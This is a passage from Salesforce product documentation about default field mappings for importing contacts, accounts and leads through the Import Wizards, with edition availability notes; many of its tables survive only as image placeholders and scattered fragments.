

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**





SEE ALSO:

 $\boldsymbol{\beta}$ 

<span id="page-619-0"></span>[Exporting from Outlook](#page-608-1) [Preparing Your Data for Import](#page-612-0)

# Field Mapping for Other Data Sources and Organization Import

If you are importing accounts and contacts for an organization, or importing individual data from sources other than Outlook or ACT!, the Import Wizards map the fields as correctly as possible. You must fine-tune the mapping before completing the import. Before importing your data, Salesforce recommends that you use Excel to label the columns in your import file with the labels listed below. Field length limits for each object are listed in the [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf).

Note: The default mappings listed below are offered as a guide for importing; they do not ensure 100% accuracy in mapping your data. **You must fine-tune the mapping in the Import Wizards.** Remember that you can map the same field multiple times if necessary—for example, for the account and contact address fields.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Organization import not available in: **Personal** Edition, **Database.com**

### **Common Fields for Contacts and Accounts**





### **Contact Fields**



### **Contact Fields**

2nd Title Contact: Title for a second contact for the account

3rd Contact

3rd Phone Contact: Phone for a third contact for the account

3rd Phone Ext.  $\blacksquare$ 

contact for the account

3rd Title Contact: Title for a third contact for the account

Split into Contact: First Name & Last Name for a third



### **Account Fields**



**Account Fields**

Note: If you include record types in your import file, the Import Wizard uses the record owner's default record type when creating new records. For existing records, the Import Wizard does not update the record type field.

#### SEE ALSO:

[Preparing Your Data for Import](#page-612-0)

# <span id="page-624-0"></span>Field Mapping for Importing Leads

When you import leads, the Data Import Wizard and the campaign Import Leads wizard map the fields in your import file as correctly as possible, but you must fine-tune the mapping before completing the import. Prior to importing your leads, it is recommended that you use Excel to label the columns in your lead import file with the labels listed in the following table.



Note: The following default mappings are offered as a guide. They don't ensure 100% accuracy in mapping your data, so you must fine-tune the mapping in the Import Wizard.



### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





If you include record types in this list, the Data Import Wizard uses the record owner's default record type when creating new records. For existing records, the Data Import Wizard does not update the record type field.

If you choose to use assignment rules, the Data Import Wizard uses the new owner's default record type when creating new records. When the assignment rules assign the record to a queue, the queue owner's default record type is used.

#### SEE ALSO:

[Preparing Your Data for Import](#page-612-0)

# <span id="page-626-0"></span>Importing My Contacts from Outlook or ACT!

Individual users can import up to 500 contacts and business accounts from Outlook or ACT! with the Import My Contacts wizard.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with 